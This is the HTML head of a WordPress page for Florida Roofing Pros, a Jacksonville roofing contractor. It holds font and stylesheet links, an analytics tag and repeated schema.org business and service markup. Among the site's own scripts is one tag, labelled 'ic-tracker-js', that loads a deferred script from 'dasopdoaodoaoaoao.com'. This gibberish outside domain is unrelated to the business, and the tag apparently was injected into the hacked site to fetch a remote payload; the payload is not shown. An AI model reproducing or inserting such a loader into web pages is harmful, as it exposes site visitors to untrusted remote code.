<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://floridaroofingpros.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://floridaroofingpros.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769707536' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769707536' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://floridaroofingpros.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769707536' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasopdoaodoaoaoao.com/cloud?ts=1769922914" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer="defer" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1767817788" id="grw-public-main-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://floridaroofingpros.net/wp-content/themes/new-york-business/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/js/scrollTop.js?ver=1767817788" id="new-york-business-scroll-top-js" defer></script>
<link rel="https://api.w.org/" href="https://floridaroofingpros.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridaroofingpros.net/wp-json/wp/v2/pages/549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridaroofingpros.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://floridaroofingpros.net/?p=549' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridaroofingpros.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridaroofingpros.net%2Froofing-contractors-jacksonville-fl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridaroofingpros.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridaroofingpros.net%2Froofing-contractors-jacksonville-fl%2F&#038;format=xml" />
<meta name="linkrocket-verify-ownership" content="1e4134ca-def4-42d9-9173-c563a6167192">

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-0T6QG4TH27"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0T6QG4TH27');
</script>

<!--ORGANIZATION SCHEMA-->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "@id": "#organization",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "bestRating": 5,
        "worstRating": 0,
        "reviewCount": "92"
      },
      "url": "https://floridaroofingpros.net/",
      "additionalType": [ 
        "Local Business",
        "HomeAndConstructionBusiness",
        "RoofingContractor",
        "https://en.wikipedia.org/wiki/Roofer",
        "https://www.wikidata.org/wiki/Q27057193",
        "https://en.wikipedia.org/wiki/Roofer"
      ],
      "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
      "logo": {
        "@type": "ImageObject",
        "@id": "#logo",
        "contentUrl": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg",
        "url": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg"
      },
      "brand": { "@id": "#organization" },
      "name": "Florida Roofing Pros",
      "alternatename": "Florida Roofing Pros",
      "legalName": "Florida Roofing Pros",
      "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle. More importantly, complex jobs like roof repair and replacement should only performed by properly trained contractors that are up to speed on the latest industry standards. Therefore, It’s best that you leave the work to skilled and experienced professionals like us.",
      "disambiguatingDescription": "From Jacksonville and Orange Park to Mandarin, our roofing crews have been busy transforming and improving properties throughout the greater Duval County area. We offer free estimates, quick scheduling and never leave a job site until it’s clean. Get in touch with us today for all your Jacksonville roofing needs.",
      "actionableFeedbackPolicy": "https://floridaroofingpros.net/",
      "areaServed": [
        {
          "@type": "AdministrativeArea",
          "@id": "#orgarea",
          "geo": {
            "@type": "GeoShape",
            "postalCode": [
              "32034",
              "32073",
              "32081",
              "32099",
              "32201",
              "32202",
              "32203",
              "32204",
              "32205",
              "32206",
              "32207",
              "32208",
              "32209",
              "32210",
              "32211",
              "32212",
              "32214",
              "32216",
              "32217",
              "32218",
              "32219",
              "32220",
              "32221",
              "32222",
              "32223",
              "32224",
              "32225",
              "32226",
              "32227",
              "32228",
              "32229",
              "32233",
              "32234",
              "32235",
              "32236",
              "32238",
              "32239",
              "32241",
              "32244",
              "32245",
              "32246",
              "32247",
              "32250",
              "32254",
              "32255",
              "32256",
              "32257",
              "32258",
              "32266",
              "32277",
              "33020",
              "32067",
              "32073"
            ]
          },
          "containsPlace": [
            {
              "@type": "City",
              "name": "Jacksonville",
              "url": [ 
                "https://www.google.com/maps/place/Jacksonville,+Florida,+USA/",
                "https://en.wikipedia.org/wiki/Jacksonville,_Florida"
              ]
            }
          ]
        }
      ],
      "sameAs": [],
      "image": {
        "@type": "ImageObject",
        "@id": "#image",
        "contentUrl": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg",
        "url": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg"
      },
      "email": "support@floridaroofingpros.net",
      "telephone": "+(904) 478-1920",
      "founder": "Michael Johnson",
      "foundingLocation": {
        "@type": "Place",
        "address": {
          "@type": "PostalAddress",
          "@id": "#postaladdress",
          "streetAddress": "9310 Old Kings Rd S #104",
          "addressLocality": "Jacksonville",
          "addressRegion": "Florida",
          "postalCode": "32257",
          "addressCountry": "USA"
        }
      },
      "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
      "contactPoint": {
        "@type": "ContactPoint",
        "@id": "#contactPoint",
        "name": "Florida Roofing Pros",
        "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle. ",
        "contactType": "Customer Service",
        "telephone": "+(904) 478-1920",
        "areaServed": { "@id": "#orgarea" }
      },
      "makesOffer": {
        "@type": "Offer",
        "@id": "#offer",
        "itemOffered": [ 
          { "@id": "#residentialroofing" },
          { "@id": "#commercialroofing" },
          { "@id": "#roofrepairservices" },
          { "@id": "#shingleroofingservices" },
          { "@id": "#roofreplacementservices" }
        ]
      },
      "subOrganization": [ 
        { "@id": "#jacksonville" },
        { "@id": "#orangepark" },
        { "@id": "#mandarin" }
      ]
    }
</script>
<!-- WEBSITE SCHEMA -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "@id": "#organization",
      "name": "Florida Roofing Pros",
      "url": "https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/",
      "keywords": "new roof, roof repair, free quote, roofing needs, residential roofing services, roofing project, jacksonville area, preferred roofing, roofing contractors, roof installation, orange park, roof repairs, free estimates, excel roofing, allegiance roof systems, roofing plan, top gun roofing, roof replacements, experienced roofers, massey roofing services, florida area, quality discount roofing, patio rooms, roof kit, reputable roofing contractor, gaf master elite",
      "about": [ 
      {"@type": "Thing", "name": "roof", "sameAs": ["https://en.wikipedia.org/wiki/Roof",
      "https://www.google.com/search?q=roof&kgmid=/m/06hyd"]},
      {"@type": "Thing", "name": "jacksonville", "sameAs": ["https://en.wikipedia.org/wiki/Jacksonville,_Florida",
      "https://www.google.com/search?q=jacksonville&kgmid=/m/0ggh3"]},
      {"@type": "Thing", "name": "roofing", "sameAs": ["https://en.wikipedia.org/wiki/Domestic_roof_construction",
      "https://www.google.com/search?q=roofing&kgmid=/m/03bxfx2"]},
      {"@type": "Thing", "name": "roofers", "sameAs": ["https://en.wikipedia.org/wiki/Roofer",
      "https://www.google.com/search?q=roofers&kgmid=/m/0h398j"]},
      {"@type": "Thing", "name": "warranty", "sameAs": ["https://en.wikipedia.org/wiki/Warranty",
      "https://www.google.com/search?q=warranty&kgmid=/m/03gg0l"]},
      {"@type": "Thing", "name": "inspection", "sameAs": ["https://en.wikipedia.org/wiki/Inspection",
      "https://www.google.com/search?q=inspection&kgmid=/m/02d1z8"]},
      {"@type": "Thing", "name": "leak", "sameAs": ["https://en.wikipedia.org/wiki/Leak",
      "https://www.google.com/search?q=leak&kgmid=/m/08pnv3"]},
      {"@type": "Thing", "name": "shingles", "sameAs": ["https://en.wikipedia.org/wiki/Roof_shingle",
      "https://www.google.com/search?q=shingles&kgmid=/m/07qy2g"]},
      {"@type": "Thing", "name": "jacksonville, florida", "sameAs": ["https://en.wikipedia.org/wiki/Jacksonville,_Florida",
      "https://www.google.com/search?q=jacksonville,+florida&kgmid=/m/0ggh3"]},
      {"@type": "Thing", "name": "gaf", "sameAs": ["https://en.wikipedia.org/wiki/GAF_Materials_Corporation",
      "https://www.google.com/search?q=gaf&kgmid=/m/026mn86"]},
      {"@type": "Thing", "name": "warranties", "sameAs": ["https://en.wikipedia.org/wiki/Warranty",
      "https://www.google.com/search?q=warranties&kgmid=/m/03gg0l"]},
      {"@type": "Thing", "name": "budget", "sameAs": ["https://en.wikipedia.org/wiki/Budget",
      "https://www.google.com/search?q=budget&kgmid=/m/02144t"]},
      {"@type": "Thing", "name": "forbes", "sameAs": ["https://en.wikipedia.org/wiki/Forbes",
      "https://www.google.com/search?q=forbes&kgmid=/m/01r2lw"]},
      {"@type": "Thing", "name": "homeowners", "sameAs": ["https://en.wikipedia.org/wiki/Home_insurance",
      "https://www.google.com/search?q=homeowners&kgmid=/m/0313mp"]},
      {"@type": "Thing", "name": "clay", "sameAs": ["https://en.wikipedia.org/wiki/Clay",
      "https://www.google.com/search?q=clay&kgmid=/m/0975t"]},
      {"@type": "Thing", "name": "insurance", "sameAs": ["https://en.wikipedia.org/wiki/Insurance",
      "https://www.google.com/search?q=insurance&kgmid=/m/03xks"]},
      {"@type": "Thing", "name": "copyright", "sameAs": ["https://en.wikipedia.org/wiki/Copyright",
      "https://www.google.com/search?q=copyright&kgmid=/m/01m5t"]},
      {"@type": "Thing", "name": "chimney", "sameAs": ["https://en.wikipedia.org/wiki/Chimney",
      "https://www.google.com/search?q=chimney&kgmid=/m/01jk_4"]},
      {"@type": "Thing", "name": "gutters", "sameAs": ["https://en.wikipedia.org/wiki/Rain_gutter",
      "https://www.google.com/search?q=gutters&kgmid=/m/026dmfk"]},
      {"@type": "Thing", "name": "ratio", "sameAs": ["https://en.wikipedia.org/wiki/Ratio",
      "https://www.google.com/search?q=ratio&kgmid=/m/0m1mr"]},
      {"@type": "Thing", "name": "customer service", "sameAs": ["https://en.wikipedia.org/wiki/Customer_service",
      "https://www.google.com/search?q=customer+service&kgmid=/m/03w5xm"]},
      {"@type": "Thing", "name": "hearth", "sameAs": ["https://en.wikipedia.org/wiki/Hearth",
      "https://www.google.com/search?q=hearth&kgmid=/m/01224j"]},
      {"@type": "Thing", "name": "florida", "sameAs": ["https://en.wikipedia.org/wiki/Florida",
      "https://www.google.com/search?q=florida&kgmid=/m/02xry"]},
      {"@type": "Thing", "name": "company", "sameAs": ["https://en.wikipedia.org/wiki/Company",
      "https://www.google.com/search?q=company&kgmid=/m/03bxgrp"]}
      ]
    }
</script>
<!-- Service Areas (Jacksonville) SCHEMA -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@id": "#jacksonville",
      "@type": "LocalBusiness",
      "additionalType": [
      "HomeAndConstructionBusiness",
      "RoofingContractor",
      "https://en.wikipedia.org/wiki/Roofer",
      "https://www.wikidata.org/wiki/Q27057193",
      "https://en.wikipedia.org/wiki/Roofer"
      ],
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "bestRating": 5,
        "worstRating": 0,
        "reviewCount": "92"
      },
      "name": "Florida Roofing Pros",
      "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle.",
      "url": "https://floridaroofingpros.net/",
      "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Jacksonville",
        "addressRegion": "Florida",
        "addressCountry": "USA"
      },
      "priceRange": "$",
      "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
      "sameAs": [],
      "brand": { "@id": "#organization" },
      "paymentAccepted": "Visa, Mastercard, Discover, Cash, Debit",
      "logo": { "@id": "#logo" },
      "image": { "@id": "#image" },
      "telephone": "+(904) 478-1920",
      "contactPoint": {
        "contactType": "Customer Service",
        "telephone": "+(904) 478-1920"
      },
      "areaServed": { "@id": "#orgarea" },
      "makesOffer": { "@id": "#offer" },
      "parentOrganization": { "@id": "#organization" }
    }
</script>
<!-- Service Areas (Orange Park) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#orangepark",
    "@type": "LocalBusiness",
    "additionalType": [
    "HomeAndConstructionBusiness",
    "RoofingContractor",
    "https://en.wikipedia.org/wiki/Roofer",
    "https://www.wikidata.org/wiki/Q27057193",
    "https://en.wikipedia.org/wiki/Roofer"
    ],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 4.9,
      "bestRating": 5,
      "worstRating": 0,
      "reviewCount": "92"
    },
    "name": "Florida Roofing Pros",
    "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle.",
    "url": "https://floridaroofingpros.net/",
    "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Orange Park",
      "addressRegion": "Florida",
      "addressCountry": "USA"
    },
    "priceRange": "$",
    "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
    "sameAs": [],
    "brand": { "@id": "#organization" },
    "paymentAccepted": "Visa, Mastercard, Discover, Cash, Debit",
    "logo": { "@id": "#logo" },
    "image": { "@id": "#image" },
    "telephone": "+(904) 478-1920",
    "contactPoint": {
      "contactType": "Customer Service",
      "telephone": "+(904) 478-1920"
    },
    "areaServed": { "@id": "#orgarea" },
    "makesOffer": { "@id": "#offer" },
    "parentOrganization": { "@id": "#organization" }
  }
</script>
<!-- Service Areas (Mandarin) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#mandarin",
    "@type": "LocalBusiness",
    "additionalType": [
    "HomeAndConstructionBusiness",
    "RoofingContractor",
    "https://en.wikipedia.org/wiki/Roofer",
    "https://www.wikidata.org/wiki/Q27057193",
    "https://en.wikipedia.org/wiki/Roofer"
    ],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 4.9,
      "bestRating": 5,
      "worstRating": 0,
      "reviewCount": "92"
    },
    "name": "Florida Roofing Pros",
    "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle.",
    "url": "https://floridaroofingpros.net/",
    "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Mandarin",
      "addressRegion": "Florida",
      "addressCountry": "USA"
    },
    "priceRange": "$",
    "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
    "sameAs": [],
    "brand": { "@id": "#organization" },
    "paymentAccepted": "Visa, Mastercard, Discover, Cash, Debit",
    "logo": { "@id": "#logo" },
    "image": { "@id": "#image" },
    "telephone": "+(904) 478-1920",
    "contactPoint": {
      "contactType": "Customer Service",
      "telephone": "+(904) 478-1920"
    },
    "areaServed": { "@id": "#orgarea" },
    "makesOffer": { "@id": "#offer" },
    "parentOrganization": { "@id": "#organization" }
  }
</script>
<!-- Services (Residential Roofing) SCHEMA -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Service",
      "@id": "#residentialroofing",
      "provider": [
        { "@id": "#jacksonville" },
        { "@id": "#jacksonville" }
      ],
      "brand": { "@id": "#organization" },
      "name": "Residential Roofing",
      "alternatename": "Residential Roofing",
      "serviceType": "Residential Roofing",
      "audience": "People looking to get Residential Roofing Services",
      "url": "https://floridaroofingpros.net/residential/",
      "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable. "
    }
</script>
<!-- Services (Residential Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#residentialroofing",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Residential Roofing",
    "alternatename": "Residential Roofing",
    "serviceType": "Residential Roofing",
    "audience": "People looking to get Residential Roofing Services",
    "url": "https://floridaroofingpros.net/residential/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable. "
  }
</script>
<!-- Services (Residential Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#residentialroofing",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Residential Roofing",
    "alternatename": "Residential Roofing",
    "serviceType": "Residential Roofing",
    "audience": "People looking to get Residential Roofing Services",
    "url": "https://floridaroofingpros.net/residential/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable. "
  }
</script>
<!-- Services (Commercial Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#commercialroofing",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Commercial Roofing",
    "alternatename": "Commercial Roofing",
    "serviceType": "Commercial Roofing",
    "audience": "People looking to get Commercial Roofing Services",
    "url": "https://floridaroofingpros.net/commercial/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable."
  }
</script>
<!-- Services (Commercial Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#commercialroofing",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Commercial Roofing",
    "alternatename": "Commercial Roofing",
    "serviceType": "Commercial Roofing",
    "audience": "People looking to get Commercial Roofing Services",
    "url": "https://floridaroofingpros.net/commercial/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable."
  }
</script>
<!-- Services (Commercial Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#commercialroofing",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Commercial Roofing",
    "alternatename": "Commercial Roofing",
    "serviceType": "Commercial Roofing",
    "audience": "People looking to get Roof Repair Services",
    "url": "https://floridaroofingpros.net/commercial/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable."
  }
</script>
<!-- Services (Roof Repair Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofrepairservices",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Repair Services",
    "alternatename": "Roof Repair Services",
    "serviceType": "Roof Repair Services",
    "audience": "People looking to get Roof Repair Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-repair-services/",
    "description": "At Florida Roofing Pros in Jacksonville, FL, we offer top-quality roofing contractors for roof repairs to keep your home in peak condition. We have the experience to help you maintain your roof and prevent unnecessary costs. Get in touch with our team to get started."
  }
</script>
<!-- Services (Roof Repair Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofrepairservices",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Repair Services",
    "alternatename": "Roof Repair Services",
    "serviceType": "Roof Repair Services",
    "audience": "People looking to get Roof Repair Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-repair-services/",
    "description": "At Florida Roofing Pros in Jacksonville, FL, we offer top-quality roofing contractors for roof repairs to keep your home in peak condition. We have the experience to help you maintain your roof and prevent unnecessary costs. Get in touch with our team to get started."
  }
</script>
<!-- Services (Shingle Roofing Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#shingleroofingservices",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Shingle Roofing Services",
    "alternatename": "Shingle Roofing Services",
    "serviceType": "Shingle Roofing Servicess",
    "audience": "People looking to get Shingle Roofing Services",
    "url": "https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/",
    "description": "Our Jacksonville Roofing Contractor customers will always be priority one—that’s why we only work with superior roofing materials to provide results that not only meet but exceed your expectations. Get in touch with our team today to find out how shingle roofing is the perfect option for your new roof. "
  }
</script>
<!-- Services (Shingle Roofing Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#shingleroofingservices",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Shingle Roofing Services",
    "alternatename": "Shingle Roofing Services",
    "serviceType": "Shingle Roofing Servicess",
    "audience": "People looking to get Shingle Roofing Services",
    "url": "https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/",
    "description": "Our Jacksonville Roofing Contractor customers will always be priority one—that’s why we only work with superior roofing materials to provide results that not only meet but exceed your expectations. Get in touch with our team today to find out how shingle roofing is the perfect option for your new roof. "
  }
</script>
<!-- Services (Shingle Roofing Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#shingleroofingservices",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Shingle Roofing Services",
    "alternatename": "Shingle Roofing Services",
    "serviceType": "Shingle Roofing Servicess",
    "audience": "People looking to get Shingle Roofing Services",
    "url": "https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/",
    "description": "Our Jacksonville Roofing Contractor customers will always be priority one—that’s why we only work with superior roofing materials to provide results that not only meet but exceed your expectations. Get in touch with our team today to find out how shingle roofing is the perfect option for your new roof. "
  }
</script>
<!-- Services (Roof Replacement Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofreplacementservices",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Replacement Services",
    "alternatename": "Roof Replacement Services",
    "serviceType": "Roof Replacement Services",
    "audience": "People looking to get Roof Replacement Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/",
    "description": "In many ways, your roof is the most important part of your home. It protects the fabric of your house from the elements, which can be especially harsh in the Jacksonville area, both summer and fall. Rain, hail, wind, and sun can all take their toll on the integrity of your roof. Luckily, Florida Roofing Pros has experienced roofers and expertise to ensure your roof holds firm and looks great all year round."
  }
</script>
<!-- Services (Roof Replacement Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofreplacementservices",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Replacement Services",
    "alternatename": "Roof Replacement Services",
    "serviceType": "Roof Replacement Services",
    "audience": "People looking to get Roof Replacement Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/",
    "description": "In many ways, your roof is the most important part of your home. It protects the fabric of your house from the elements, which can be especially harsh in the Jacksonville area, both summer and fall. Rain, hail, wind, and sun can all take their toll on the integrity of your roof. Luckily, Florida Roofing Pros has experienced roofers and expertise to ensure your roof holds firm and looks great all year round."
  }
</script>
<!-- Services (Roof Replacement Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofreplacementservices",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Replacement Services",
    "alternatename": "Roof Replacement Services",
    "serviceType": "Roof Replacement Services",
    "audience": "People looking to get Roof Replacement Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/",
    "description": "In many ways, your roof is the most important part of your home. It protects the fabric of your house from the elements, which can be especially harsh in the Jacksonville area, both summer and fall. Rain, hail, wind, and sun can all take their toll on the integrity of your roof. Luckily, Florida Roofing Pros has experienced roofers and expertise to ensure your roof holds firm and looks great all year round."
  }
</script>		<style type="text/css" id="custom-fonts" >
			
		
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		.start-button,
		.testimonial-title,
		#main_Carousel .slider-title,
		.site-title a,
		.sub-header .title {
			font-family:"Oxygen",sans serif;
		}
		
		html {
			font-family:"PT Sans",sans serif;
		}
		
		.main-navigation {
			font-family:"Oxygen",sans serif;
		}
		
		.site-title, .custom-fonts .testimonial-title {
			font-family:"Oxygen",sans serif;
		}
		
		#main_Carousel .slider-title {
			font-family:"Oxygen",sans serif;
		}
	
			</style>
